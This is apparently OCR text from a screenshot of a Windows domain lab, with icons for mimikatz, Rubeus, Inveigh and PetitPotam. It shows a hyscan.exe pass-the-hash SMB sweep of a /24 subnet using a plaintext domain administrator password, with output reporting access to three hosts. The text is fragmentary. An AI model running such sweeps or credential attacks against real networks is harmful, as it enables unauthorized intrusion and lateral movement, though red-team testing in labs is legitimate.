 M) 选项卡(T) 帮助(H)
192.168.4.11 192.168.4.130 192.168.4.141
WIN-CONTROLLER-12R2 WIN-SKE-PC-12R2 WIN-BING-PC-08R2
回收站 Inveigh-N... Rubeus.exe mimikatz_t...
C:\Windows\system32\cmd.exe
2
R2
Inveigh-Lo... Inveigh-N... PetitP
C:\Users\ske\Desktop>hyscan.exe --scantype pthscan --pthtype smb --pthuser hengge\administrator --pthpass admin@123 --cidr 192.168.4.1/24
[+] Welcome from HengGe Team :)
[+] Socket Init Successed
[+] ThreadPool Init Successed
[+] SMB PTH 192.168.4.11 Successed
[+] SMB PTH 192.168.4.130 Successed
[+] SMB PTH 192.168.4.141 Successed
[-] \\192.168.4.2\c$ The network name could not be found
[-] \\192.168.4.255\c$ The network name could not be found
[-] \\192.168.4.1\c$ The network name could not be found
[-] \\192.168.4.254\c$ The network name could not be found
The run time is:42.725s
C:\Users\ske\Desktop>_
Wireshark ADExplor... Spoo
nal SP3
nal SP2
x64 360
GetUserSP... PowerVie... Powe